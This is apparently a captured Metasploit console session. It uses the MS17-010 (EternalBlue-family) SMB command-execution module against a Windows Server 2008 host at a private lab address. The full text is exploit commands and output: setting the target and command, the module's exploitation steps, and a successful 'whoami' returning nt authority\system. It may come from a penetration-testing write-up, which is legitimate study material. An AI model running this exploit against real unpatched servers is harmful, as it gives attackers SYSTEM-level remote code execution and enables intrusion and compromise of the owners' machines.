 msf5 auxiliary(admin/smb/ms17_010_command) > set command whoami
command => whoami
msf5 auxiliary(admin/smb/ms17_010_command) > set rhosts 10.1.1.199
rhosts => 10.1.1.199
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 10.1.1.199:445 - Target OS: Windows Server (R) 2008 Standard 6002 Service Pack 2
[*] 10.1.1.199:445 - Filling barrel with fish... done
[*] 10.1.1.199:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.1.1.199:445 - [*] Preparing dynamite...
[*] 10.1.1.199:445 - [*] Trying stick 1 (x86)...Boom!
[*] 10.1.1.199:445 - [+] Successfully Leaked Transaction!
[*] 10.1.1.199:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.1.1.199:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.1.1.199:445 - Reading from CONNECTION struct at: 0xe0253698
[*] 10.1.1.199:445 - Built a write-what-where primitive...
[+] 10.1.1.199:445 - Overwrite complete... SYSTEM session obtained!
[+] 10.1.1.199:445 - Service start timed out, OK if running a command or non-service executable...
[*] 10.1.1.199:445 - checking if the file is unlocked
[*] 10.1.1.199:445 - Getting the command output...
[*] 10.1.1.199:445 - Executing cleanup...
[+] 10.1.1.199:445 - Cleanup was successful
[+] 10.1.1.199:445 - Command completed successfully!
[*] 10.1.1.199:445 - Output for "whoami":
nt authority\system
重生信息安全
[*] 10.1.1.199:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed